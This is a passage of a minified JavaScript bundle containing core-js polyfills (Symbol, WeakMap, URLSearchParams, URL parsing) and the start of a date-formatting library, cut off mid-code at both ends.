s[e]}})},34772:(e,t,r)=>{r(8048)("matchAll")},75236:(e,t,r)=>{r(8048)("match")},50684:(e,t,r)=>{r(8048)("replace")},19040:(e,t,r)=>{r(8048)("search")},26544:(e,t,r)=>{r(8048)("species")},86264:(e,t,r)=>{r(8048)("split")},58224:(e,t,r)=>{var n=r(8048),o=r(91704);n("toPrimitive"),o()},56768:(e,t,r)=>{var n=r(53112),o=r(8048),a=r(74768);o("toStringTag"),a(n("Symbol"),"Symbol")},20756:(e,t,r)=>{r(8048)("unscopables")},55376:(e,t,r)=>{"use strict";var n,o=r(77896),a=r(7432),i=r(27312),u=r(43448),l=r(76280),s=r(35360),c=r(63736),f=r(76652),p=r(3384).enforce,d=r(47008),h=r(15736),v=Object,y=Array.isArray,m=v.isExtensible,g=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,k={},S={},E=!a.ActiveXObject&&"ActiveXObject"in a,_=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},P=s("WeakMap",_,c),C=P.prototype,O=i(C.set);if(h)if(E){n=c.getConstructor(_,"WeakMap",!0),l.enable();var T=i(C.delete),R=i(C.has),L=i(C.get);u(C,{delete:function(e){if(f(e)&&!m(e)){var t=p(this);return t.frozen||(t.frozen=new n),T(this,e)||t.frozen.delete(e)}return T(this,e)},has:function(e){if(f(e)&&!m(e)){var t=p(this);return t.frozen||(t.frozen=new n),R(this,e)||t.frozen.has(e)}return R(this,e)},get:function(e){if(f(e)&&!m(e)){var t=p(this);return t.frozen||(t.frozen=new n),R(this,e)?L(this,e):t.frozen.get(e)}return L(this,e)},set:function(e,t){if(f(e)&&!m(e)){var r=p(this);r.frozen||(r.frozen=new n),R(this,e)?O(this,e,t):r.frozen.set(e,t)}else O(this,e,t);return this}})}else o&&d((function(){var e=w([]);return O(new P,e,1),!g(e)}))&&u(C,{set:function(e,t){var r;return y(e)&&(g(e)?r=k:b(e)&&(r=S)),O(this,e,t),r==k&&w(e),r==S&&x(e),this}})},43888:(e,t,r)=>{r(55376)},63544:(e,t,r)=>{r(4148)},48848:(e,t,r)=>{r(94196)},83380:(e,t,r)=>{r(27660)},70768:(e,t,r)=>{"use strict";var n=r(78128),o=r(53516),a=r(46472);n({target:"Promise",stat:!0,forced:!0},{try:function(e){var t=o.f(this),r=a(e);return(r.error?t.reject:t.resolve)(r.value),t.promise}})},86568:(e,t,r)=>{r(8048)("asyncDispose")},74509:(e,t,r)=>{r(8048)("dispose")},46316:(e,t,r)=>{var n=r(78128),o=r(53112),a=r(27312),i=o("Symbol"),u=i.keyFor,l=a(i.prototype.valueOf);n({target:"Symbol",stat:!0},{isRegistered:function(e){try{return void 0!==u(l(e))}catch(e){return!1}}})},70196:(e,t,r)=>{for(var n=r(78128),o=r(65420),a=r(53112),i=r(27312),u=r(85020),l=r(21408),s=a("Symbol"),c=s.isWellKnown,f=a("Object","getOwnPropertyNames"),p=i(s.prototype.valueOf),d=o("wks"),h=0,v=f(s),y=v.length;h<y;h++)try{var m=v[h];u(s[m])&&l(m)}catch(e){}n({target:"Symbol",stat:!0,forced:!0},{isWellKnown:function(e){if(c&&c(e))return!0;try{for(var t=p(e),r=0,n=f(d),o=n.length;r<o;r++)if(d[n[r]]==t)return!0}catch(e){}return!1}})},46305:(e,t,r)=>{r(8048)("matcher")},14148:(e,t,r)=>{r(8048)("metadataKey")},87696:(e,t,r)=>{r(8048)("metadata")},44123:(e,t,r)=>{r(8048)("observable")},73336:(e,t,r)=>{r(8048)("patternMatch")},69748:(e,t,r)=>{r(8048)("replaceAll")},95723:(e,t,r)=>{"use strict";r(37708);var n=r(78128),o=r(7432),a=r(79456),i=r(27312),u=r(78952),l=r(4016),s=r(15128),c=r(12516),f=r(43448),p=r(74768),d=r(37856),h=r(3384),v=r(43828),y=r(71980),m=r(65e3),g=r(45188),b=r(58116),w=r(27088),x=r(76652),k=r(47848),S=r(76032),E=r(7352),_=r(70796),P=r(20568),C=r(99564),O=r(21408),T=r(3160),R=O("iterator"),L="URLSearchParams",N="URLSearchParamsIterator",M=h.set,j=h.getterFor(L),z=h.getterFor(N),A=Object.getOwnPropertyDescriptor,D=function(e){if(!u)return o[e];var t=A(o,e);return t&&t.value},I=D("fetch"),F=D("Request"),U=D("Headers"),H=F&&F.prototype,B=U&&U.prototype,$=o.RegExp,q=o.TypeError,W=o.decodeURIComponent,V=o.encodeURIComponent,Q=i("".charAt),K=i([].join),Y=i([].push),G=i("".replace),X=i([].shift),J=i([].splice),Z=i("".split),ee=i("".slice),te=/\+/g,re=Array(4),ne=function(e){return re[e-1]||(re[e-1]=$("((?:%[\\da-f]{2}){"+e+"})","gi"))},oe=function(e){try{return W(e)}catch(t){return e}},ae=function(e){var t=G(e,te," "),r=4;try{return W(t)}catch(e){for(;r;)t=G(t,ne(r--),oe);return t}},ie=/[!'()~]|%20/g,ue={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},le=function(e){return ue[e]},se=function(e){return G(V(e),ie,le)},ce=d((function(e,t){M(this,{type:N,iterator:_(j(e).entries),kind:t})}),"Iterator",(function(){var e=z(this),t=e.kind,r=e.iterator.next(),n=r.value;return r.done||(r.value="keys"===t?n.key:"values"===t?n.value:[n.key,n.value]),r}),!0),fe=function(e){this.entries=[],this.url=null,void 0!==e&&(x(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===Q(e,0)?ee(e,1):e:k(e)))};fe.prototype={type:L,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,o,i,u,l,s=P(e);if(s)for(r=(t=_(e,s)).next;!(n=a(r,t)).done;){if(i=(o=_(w(n.value))).next,(u=a(i,o)).done||(l=a(i,o)).done||!a(i,o).done)throw q("Expected sequence with length 2");Y(this.entries,{key:k(u.value),value:k(l.value)})}else for(var c in e)m(e,c)&&Y(this.entries,{key:c,value:k(e[c])})},parseQuery:function(e){if(e)for(var t,r,n=Z(e,"&"),o=0;o<n.length;)(t=n[o++]).length&&(r=Z(t,"="),Y(this.entries,{key:ae(X(r)),value:ae(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],Y(r,se(e.key)+"="+se(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var pe=function(){v(this,de);var e=arguments.length>0?arguments[0]:void 0,t=M(this,new fe(e));u||(this.length=t.entries.length)},de=pe.prototype;if(f(de,{append:function(e,t){C(arguments.length,2);var r=j(this);Y(r.entries,{key:k(e),value:k(t)}),u||this.length++,r.updateURL()},delete:function(e){C(arguments.length,1);for(var t=j(this),r=t.entries,n=k(e),o=0;o<r.length;)r[o].key===n?J(r,o,1):o++;u||(this.length=r.length),t.updateURL()},get:function(e){C(arguments.length,1);for(var t=j(this).entries,r=k(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){C(arguments.length,1);for(var t=j(this).entries,r=k(e),n=[],o=0;o<t.length;o++)t[o].key===r&&Y(n,t[o].value);return n},has:function(e){C(arguments.length,1);for(var t=j(this).entries,r=k(e),n=0;n<t.length;)if(t[n++].key===r)return!0;return!1},set:function(e,t){C(arguments.length,1);for(var r,n=j(this),o=n.entries,a=!1,i=k(e),l=k(t),s=0;s<o.length;s++)(r=o[s]).key===i&&(a?J(o,s--,1):(a=!0,r.value=l));a||Y(o,{key:i,value:l}),u||(this.length=o.length),n.updateURL()},sort:function(){var e=j(this);T(e.entries,(function(e,t){return e.key>t.key?1:-1})),e.updateURL()},forEach:function(e){for(var t,r=j(this).entries,n=g(e,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((t=r[o++]).value,t.key,this)},keys:function(){return new ce(this,"keys")},values:function(){return new ce(this,"values")},entries:function(){return new ce(this,"entries")}},{enumerable:!0}),s(de,R,de.entries,{name:"entries"}),s(de,"toString",(function(){return j(this).serialize()}),{enumerable:!0}),u&&c(de,"size",{get:function(){return j(this).entries.length},configurable:!0,enumerable:!0}),p(pe,L),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:pe}),!l&&y(U)){var he=i(B.has),ve=i(B.set),ye=function(e){if(x(e)){var t,r=e.body;if(b(r)===L)return t=e.headers?new U(e.headers):new U,he(t,"content-type")||ve(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),S(e,{body:E(0,k(r)),headers:E(0,t)})}return e};if(y(I)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return I(e,arguments.length>1?ye(arguments[1]):{})}}),y(F)){var me=function(e){return v(this,H),new F(e,arguments.length>1?ye(arguments[1]):{})};H.constructor=me,me.prototype=H,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:me})}}e.exports={URLSearchParams:pe,getState:j}},67656:(e,t,r)=>{r(95723)},36488:()=>{},8792:(e,t,r)=>{var n=r(78128),o=r(53112),a=r(47008),i=r(99564),u=r(47848),l=r(4016),s=o("URL");n({target:"URL",stat:!0,forced:!(l&&a((function(){s.canParse()})))},{canParse:function(e){var t=i(arguments.length,1),r=u(e),n=t<2||void 0===arguments[1]?void 0:u(arguments[1]);try{return!!new s(r,n)}catch(e){return!1}}})},888:(e,t,r)=>{"use strict";r(86088);var n,o=r(78128),a=r(78952),i=r(4016),u=r(7432),l=r(45188),s=r(27312),c=r(15128),f=r(12516),p=r(43828),d=r(65e3),h=r(75440),v=r(27904),y=r(52804),m=r(27520).codeAt,g=r(42944),b=r(47848),w=r(74768),x=r(99564),k=r(95723),S=r(3384),E=S.set,_=S.getterFor("URL"),P=k.URLSearchParams,C=k.getState,O=u.URL,T=u.TypeError,R=u.parseInt,L=Math.floor,N=Math.pow,M=s("".charAt),j=s(/./.exec),z=s([].join),A=s(1..toString),D=s([].pop),I=s([].push),F=s("".replace),U=s([].shift),H=s("".split),B=s("".slice),$=s("".toLowerCase),q=s([].unshift),W="Invalid scheme",V="Invalid host",Q="Invalid port",K=/[a-z]/i,Y=/[\d+-.a-z]/i,G=/\d/,X=/^0x/i,J=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,oe=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,ae=/[\t\n\r]/g,ie=function(e){var t,r,n,o;if("number"==typeof e){for(t=[],r=0;r<4;r++)q(t,e%256),e=L(e/256);return z(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,o=0,a=0;a<8;a++)0!==e[a]?(o>r&&(t=n,r=o),n=null,o=0):(null===n&&(n=a),++o);return o>r&&(t=n,r=o),t}(e),r=0;r<8;r++)o&&0===e[r]||(o&&(o=!1),n===r?(t+=r?":":"::",o=!0):(t+=A(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},ue={},le=h({},ue,{" ":1,'"':1,"<":1,">":1,"`":1}),se=h({},le,{"#":1,"?":1,"{":1,"}":1}),ce=h({},se,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),fe=function(e,t){var r=m(e,0);return r>32&&r<127&&!d(t,e)?e:encodeURIComponent(e)},pe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},de=function(e,t){var r;return 2==e.length&&j(K,M(e,0))&&(":"==(r=M(e,1))||!t&&"|"==r)},he=function(e){var t;return e.length>1&&de(B(e,0,2))&&(2==e.length||"/"===(t=M(e,2))||"\\"===t||"?"===t||"#"===t)},ve=function(e){return"."===e||"%2e"===$(e)},ye={},me={},ge={},be={},we={},xe={},ke={},Se={},Ee={},_e={},Pe={},Ce={},Oe={},Te={},Re={},Le={},Ne={},Me={},je={},ze={},Ae={},De=function(e,t,r){var n,o,a,i=b(e);if(t){if(o=this.parse(i))throw T(o);this.searchParams=null}else{if(void 0!==r&&(n=new De(r,!0)),o=this.parse(i,null,n))throw T(o);(a=C(new P)).bindURL(this),this.searchParams=a}};De.prototype={type:"URL",parse:function(e,t,r){var o,a,i,u,l,s=this,c=t||ye,f=0,p="",h=!1,m=!1,g=!1;for(e=b(e),t||(s.scheme="",s.username="",s.password="",s.host=null,s.port=null,s.path=[],s.query=null,s.fragment=null,s.cannotBeABaseURL=!1,e=F(e,ne,""),e=F(e,oe,"$1")),e=F(e,ae,""),o=v(e);f<=o.length;){switch(a=o[f],c){case ye:if(!a||!j(K,a)){if(t)return W;c=ge;continue}p+=$(a),c=me;break;case me:if(a&&(j(Y,a)||"+"==a||"-"==a||"."==a))p+=$(a);else{if(":"!=a){if(t)return W;p="",c=ge,f=0;continue}if(t&&(s.isSpecial()!=d(pe,p)||"file"==p&&(s.includesCredentials()||null!==s.port)||"file"==s.scheme&&!s.host))return;if(s.scheme=p,t)return void(s.isSpecial()&&pe[s.scheme]==s.port&&(s.port=null));p="","file"==s.scheme?c=Te:s.isSpecial()&&r&&r.scheme==s.scheme?c=be:s.isSpecial()?c=Se:"/"==o[f+1]?(c=we,f++):(s.cannotBeABaseURL=!0,I(s.path,""),c=je)}break;case ge:if(!r||r.cannotBeABaseURL&&"#"!=a)return W;if(r.cannotBeABaseURL&&"#"==a){s.scheme=r.scheme,s.path=y(r.path),s.query=r.query,s.fragment="",s.cannotBeABaseURL=!0,c=Ae;break}c="file"==r.scheme?Te:xe;continue;case be:if("/"!=a||"/"!=o[f+1]){c=xe;continue}c=Ee,f++;break;case we:if("/"==a){c=_e;break}c=Me;continue;case xe:if(s.scheme=r.scheme,a==n)s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.query=r.query;else if("/"==a||"\\"==a&&s.isSpecial())c=ke;else if("?"==a)s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.query="",c=ze;else{if("#"!=a){s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.path.length--,c=Me;continue}s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.query=r.query,s.fragment="",c=Ae}break;case ke:if(!s.isSpecial()||"/"!=a&&"\\"!=a){if("/"!=a){s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,c=Me;continue}c=_e}else c=Ee;break;case Se:if(c=Ee,"/"!=a||"/"!=M(p,f+1))continue;f++;break;case Ee:if("/"!=a&&"\\"!=a){c=_e;continue}break;case _e:if("@"==a){h&&(p="%40"+p),h=!0,i=v(p);for(var w=0;w<i.length;w++){var x=i[w];if(":"!=x||g){var k=fe(x,ce);g?s.password+=k:s.username+=k}else g=!0}p=""}else if(a==n||"/"==a||"?"==a||"#"==a||"\\"==a&&s.isSpecial()){if(h&&""==p)return"Invalid authority";f-=v(p).length+1,p="",c=Pe}else p+=a;break;case Pe:case Ce:if(t&&"file"==s.scheme){c=Le;continue}if(":"!=a||m){if(a==n||"/"==a||"?"==a||"#"==a||"\\"==a&&s.isSpecial()){if(s.isSpecial()&&""==p)return V;if(t&&""==p&&(s.includesCredentials()||null!==s.port))return;if(u=s.parseHost(p))return u;if(p="",c=Ne,t)return;continue}"["==a?m=!0:"]"==a&&(m=!1),p+=a}else{if(""==p)return V;if(u=s.parseHost(p))return u;if(p="",c=Oe,t==Ce)return}break;case Oe:if(!j(G,a)){if(a==n||"/"==a||"?"==a||"#"==a||"\\"==a&&s.isSpecial()||t){if(""!=p){var S=R(p,10);if(S>65535)return Q;s.port=s.isSpecial()&&S===pe[s.scheme]?null:S,p=""}if(t)return;c=Ne;continue}return Q}p+=a;break;case Te:if(s.scheme="file","/"==a||"\\"==a)c=Re;else{if(!r||"file"!=r.scheme){c=Me;continue}if(a==n)s.host=r.host,s.path=y(r.path),s.query=r.query;else if("?"==a)s.host=r.host,s.path=y(r.path),s.query="",c=ze;else{if("#"!=a){he(z(y(o,f),""))||(s.host=r.host,s.path=y(r.path),s.shortenPath()),c=Me;continue}s.host=r.host,s.path=y(r.path),s.query=r.query,s.fragment="",c=Ae}}break;case Re:if("/"==a||"\\"==a){c=Le;break}r&&"file"==r.scheme&&!he(z(y(o,f),""))&&(de(r.path[0],!0)?I(s.path,r.path[0]):s.host=r.host),c=Me;continue;case Le:if(a==n||"/"==a||"\\"==a||"?"==a||"#"==a){if(!t&&de(p))c=Me;else if(""==p){if(s.host="",t)return;c=Ne}else{if(u=s.parseHost(p))return u;if("localhost"==s.host&&(s.host=""),t)return;p="",c=Ne}continue}p+=a;break;case Ne:if(s.isSpecial()){if(c=Me,"/"!=a&&"\\"!=a)continue}else if(t||"?"!=a)if(t||"#"!=a){if(a!=n&&(c=Me,"/"!=a))continue}else s.fragment="",c=Ae;else s.query="",c=ze;break;case Me:if(a==n||"/"==a||"\\"==a&&s.isSpecial()||!t&&("?"==a||"#"==a)){if(".."===(l=$(l=p))||"%2e."===l||".%2e"===l||"%2e%2e"===l?(s.shortenPath(),"/"==a||"\\"==a&&s.isSpecial()||I(s.path,"")):ve(p)?"/"==a||"\\"==a&&s.isSpecial()||I(s.path,""):("file"==s.scheme&&!s.path.length&&de(p)&&(s.host&&(s.host=""),p=M(p,0)+":"),I(s.path,p)),p="","file"==s.scheme&&(a==n||"?"==a||"#"==a))for(;s.path.length>1&&""===s.path[0];)U(s.path);"?"==a?(s.query="",c=ze):"#"==a&&(s.fragment="",c=Ae)}else p+=fe(a,se);break;case je:"?"==a?(s.query="",c=ze):"#"==a?(s.fragment="",c=Ae):a!=n&&(s.path[0]+=fe(a,ue));break;case ze:t||"#"!=a?a!=n&&("'"==a&&s.isSpecial()?s.query+="%27":s.query+="#"==a?"%23":fe(a,ue)):(s.fragment="",c=Ae);break;case Ae:a!=n&&(s.fragment+=fe(a,le))}f++}},parseHost:function(e){var t,r,n;if("["==M(e,0)){if("]"!=M(e,e.length-1))return V;if(t=function(e){var t,r,n,o,a,i,u,l=[0,0,0,0,0,0,0,0],s=0,c=null,f=0,p=function(){return M(e,f)};if(":"==p()){if(":"!=M(e,1))return;f+=2,c=++s}for(;p();){if(8==s)return;if(":"!=p()){for(t=r=0;r<4&&j(ee,p());)t=16*t+R(p(),16),f++,r++;if("."==p()){if(0==r)return;if(f-=r,s>6)return;for(n=0;p();){if(o=null,n>0){if(!("."==p()&&n<4))return;f++}if(!j(G,p()))return;for(;j(G,p());){if(a=R(p(),10),null===o)o=a;else{if(0==o)return;o=10*o+a}if(o>255)return;f++}l[s]=256*l[s]+o,2!=++n&&4!=n||s++}if(4!=n)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;l[s++]=t}else{if(null!==c)return;f++,c=++s}}if(null!==c)for(i=s-c,s=7;0!=s&&i>0;)u=l[s],l[s--]=l[c+i-1],l[c+--i]=u;else if(8!=s)return;return l}(B(e,1,-1)),!t)return V;this.host=t}else if(this.isSpecial()){if(e=g(e),j(te,e))return V;if(t=function(e){var t,r,n,o,a,i,u,l=H(e,".");if(l.length&&""==l[l.length-1]&&l.length--,(t=l.length)>4)return e;for(r=[],n=0;n<t;n++){if(""==(o=l[n]))return e;if(a=10,o.length>1&&"0"==M(o,0)&&(a=j(X,o)?16:8,o=B(o,8==a?1:2)),""===o)i=0;else{if(!j(10==a?Z:8==a?J:ee,o))return e;i=R(o,a)}I(r,i)}for(n=0;n<t;n++)if(i=r[n],n==t-1){if(i>=N(256,5-t))return null}else if(i>255)return null;for(u=D(r),n=0;n<r.length;n++)u+=r[n]*N(256,3-n);return u}(e),null===t)return V;this.host=t}else{if(j(re,e))return V;for(t="",r=v(e),n=0;n<r.length;n++)t+=fe(r[n],ue);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return d(pe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"==this.scheme&&1==t&&de(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,o=e.host,a=e.port,i=e.path,u=e.query,l=e.fragment,s=t+":";return null!==o?(s+="//",e.includesCredentials()&&(s+=r+(n?":"+n:"")+"@"),s+=ie(o),null!==a&&(s+=":"+a)):"file"==t&&(s+="//"),s+=e.cannotBeABaseURL?i[0]:i.length?"/"+z(i,"/"):"",null!==u&&(s+="?"+u),null!==l&&(s+="#"+l),s},setHref:function(e){var t=this.parse(e);if(t)throw T(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"==e)try{return new Ie(e.path[0]).origin}catch(e){return"null"}return"file"!=e&&this.isSpecial()?e+"://"+ie(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",ye)},getUsername:function(){return this.username},setUsername:function(e){var t=v(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=fe(t[r],ce)}},getPassword:function(){return this.password},setPassword:function(e){var t=v(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=fe(t[r],ce)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ie(e):ie(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Pe)},getHostname:function(){var e=this.host;return null===e?"":ie(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Ce)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""==(e=b(e))?this.port=null:this.parse(e,Oe))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+z(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Ne))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""==(e=b(e))?this.query=null:("?"==M(e,0)&&(e=B(e,1)),this.query="",this.parse(e,ze)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!=(e=b(e))?("#"==M(e,0)&&(e=B(e,1)),this.fragment="",this.parse(e,Ae)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ie=function(e){var t=p(this,Fe),r=x(arguments.length,1)>1?arguments[1]:void 0,n=E(t,new De(e,!1,r));a||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},Fe=Ie.prototype,Ue=function(e,t){return{get:function(){return _(this)[e]()},set:t&&function(e){return _(this)[t](e)},configurable:!0,enumerable:!0}};if(a&&(f(Fe,"href",Ue("serialize","setHref")),f(Fe,"origin",Ue("getOrigin")),f(Fe,"protocol",Ue("getProtocol","setProtocol")),f(Fe,"username",Ue("getUsername","setUsername")),f(Fe,"password",Ue("getPassword","setPassword")),f(Fe,"host",Ue("getHost","setHost")),f(Fe,"hostname",Ue("getHostname","setHostname")),f(Fe,"port",Ue("getPort","setPort")),f(Fe,"pathname",Ue("getPathname","setPathname")),f(Fe,"search",Ue("getSearch","setSearch")),f(Fe,"searchParams",Ue("getSearchParams")),f(Fe,"hash",Ue("getHash","setHash"))),c(Fe,"toJSON",(function(){return _(this).serialize()}),{enumerable:!0}),c(Fe,"toString",(function(){return _(this).serialize()}),{enumerable:!0}),O){var He=O.createObjectURL,Be=O.revokeObjectURL;He&&c(Ie,"createObjectURL",l(He,O)),Be&&c(Ie,"revokeObjectURL",l(Be,O))}w(Ie,"URL"),o({global:!0,constructor:!0,forced:!i,sham:!a},{URL:Ie})},47072:(e,t,r)=>{r(888)},98736:()=>{},38944:(e,t,r)=>{var n=r(20660);e.exports=n},64628:(e,t,r)=>{var n=r(82648);e.exports=n},88133:(e,t,r)=>{var n=r(47296);e.exports=n},65032:(e,t,r)=>{var n=r(53744);e.exports=n},99856:(e,t,r)=>{var n=r(59552);e.exports=n},87056:(e,t,r)=>{var n=r(2580);r(37704),e.exports=n},44008:(e,t,r)=>{var n=r(92427);e.exports=n},41960:(e,t,r)=>{var n=r(39056);e.exports=n},93184:(e,t,r)=>{var n=r(97556);e.exports=n},17103:(e,t,r)=>{var n=r(91040);e.exports=n},19652:(e,t,r)=>{var n=r(4940);e.exports=n},57432:(e,t,r)=>{r(37704);var n=r(58116),o=r(65e3),a=r(67816),i=r(88133),u=Array.prototype,l={DOMTokenList:!0,NodeList:!0};e.exports=function(e){var t=e.forEach;return e===u||a(u,e)&&t===u.forEach||o(l,n(e))?i:t}},88076:(e,t,r)=>{var n=r(30752);e.exports=n},47163:(e,t,r)=>{var n=r(92464);e.exports=n},3308:(e,t,r)=>{r(37704);var n=r(58116),o=r(65e3),a=r(67816),i=r(65032),u=Array.prototype,l={DOMTokenList:!0,NodeList:!0};e.exports=function(e){var t=e.keys;return e===u||a(u,e)&&t===u.keys||o(l,n(e))?i:t}},7004:(e,t,r)=>{var n=r(36512);e.exports=n},73809:(e,t,r)=>{var n=r(82644);e.exports=n},37884:(e,t,r)=>{var n=r(90808);e.exports=n},6480:(e,t,r)=>{var n=r(66220);e.exports=n},22560:(e,t,r)=>{var n=r(80128);e.exports=n},17640:(e,t,r)=>{var n=r(21944);e.exports=n},33276:(e,t,r)=>{var n=r(93949);e.exports=n},93300:(e,t,r)=>{var n=r(37056);e.exports=n},35616:(e,t,r)=>{r(37704);var n=r(58116),o=r(65e3),a=r(67816),i=r(99856),u=Array.prototype,l={DOMTokenList:!0,NodeList:!0};e.exports=function(e){var t=e.values;return e===u||a(u,e)&&t===u.values||o(l,n(e))?i:t}},47879:(e,t,r)=>{var n=r(83020);e.exports=n},24093:(e,t,r)=>{var n=r(92756);r(37704),e.exports=n},68168:(e,t,r)=>{var n=r(72352);e.exports=n},40741:(e,t,r)=>{var n=r(36672);e.exports=n},23912:(e,t,r)=>{var n=r(17588);e.exports=n},43672:(e,t,r)=>{var n=r(57760);e.exports=n},67520:(e,t,r)=>{var n=r(80952);e.exports=n},6220:(e,t,r)=>{var n=r(12985);e.exports=n},29864:(e,t,r)=>{var n=r(33563);e.exports=n},10504:(e,t,r)=>{var n=r(61960);e.exports=n},39444:(e,t,r)=>{var n=r(99560);e.exports=n},71800:(e,t,r)=>{var n=r(93512);e.exports=n},48440:(e,t,r)=>{var n=r(39904);e.exports=n},52900:(e,t,r)=>{var n=r(32285);r(37704),e.exports=n},46512:(e,t,r)=>{var n=r(55680);r(37704),e.exports=n},64304:(e,t,r)=>{var n=r(33864);r(37704),e.exports=n},79316:(e,t,r)=>{var n=r(70108);e.exports=n},13844:(e,t,r)=>{var n=r(39368);r(37704),e.exports=n},57e3:(e,t,r)=>{var n=r(65732);e.exports=n},51964:(e,t,r)=>{var n=r(77268);r(37704),e.exports=n},39368:(e,t,r)=>{r(67656),r(36488);var n=r(10988);e.exports=n.URLSearchParams},65732:(e,t,r)=>{r(47072),r(8792),r(98736),r(67656),r(36488);var n=r(10988);e.exports=n.URL},63915:function(e,t,r){var n;!function(o){"use strict";var a,i,u,l=(a=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZWN]|'[^']*'|'[^']*'/g,i=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,u=/[^-+\dA-Z]/g,function(e,t,r,n){if(1!==arguments.length||"string"!==p(e)||/\d/.test(e)||(t=e,e=void 0),(e=e||new Date)instanceof Date||(e=new Date(e)),isNaN(e))throw TypeError("Invalid date");var o=(t=String(l.masks[t]||t||l.masks.default)).slice(0,4);"UTC:"!==o&&"GMT:"!==o||(t=t.slice(4),r=!0,"GMT:"===o&&(n=!0));var d=r?"getUTC":"get",h=e[d+"Date"](),v=e[d+"Day"](),y=e[d+"Month"](),m=e[d+"FullYear"](),g=e[d+"Hours"](),b=e[d+"Minutes"](),w=e[d+"Seconds"](),x=e[d+"Milliseconds"](),k=r?0:e.getTimezoneOffset(),S=c(e),E=f(e),_={d:h,dd:s(h),ddd:l.i18n.dayNames[v],dddd:l.i18n.dayNames[v+7],m:y+1,mm:s(y+1),mmm:l.i18n.monthNames[y],mmmm:l.i18n.monthNames[y+12],yy:String(m).slice(2),yyyy:m,h:g%12||12,hh:s(g%12||12),H:g,HH:s(g),M:b,MM:s(b),s:w,ss:s(w),l:s(x,3),L:s(Math.round(x/10)),t:g<12?"a":"p",tt:g<12?"am":"pm",T:g<12?"A":"P",TT:g<12?"AM":"PM",Z:n?"GMT":r?"UTC":(String(e).match(i)||[""]).pop().replace(u,""),o:(k>0?"-":"+")+s(100*Math.floor(Math.abs(k)/60)+Math.abs(k)%60,4),S:["th","st","nd","rd"][h%10>3?0:(h%100-h%10!=10)*h%10],W:S,N:E};return t.replace(a,(function(e){return e in _?_[e]:e.slice(1,e.length-1)}))});function s(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}function c(e){var t=new Date(e.getFullYear(),e.getMonth(),e.getDate());t.setDate(t.getDate()-(t.getDay()+6)%7+3);var r=new Date(t.getFullYear(),0,4);r.setDate(r.getDate()-(r.getDay()+6)%7+3);var n=t.getTimezoneOffset()-r.getTimezoneOffset();t.setHours(t.getHours()-n);var o=(t-r)/6048e5;return 1+Math.floor(o)}function f(e){var t=e.getDay();return 0===t&&(t=7),t}function p(e){return null===e?"null":void 0===e?"undefined":"object"!=typeof e?typeof e:Array.isArray(e)?"array":{}.toString.call(e).slice(8,-1).toLowerCase()}l.masks={default:"ddd mmm dd yyyy 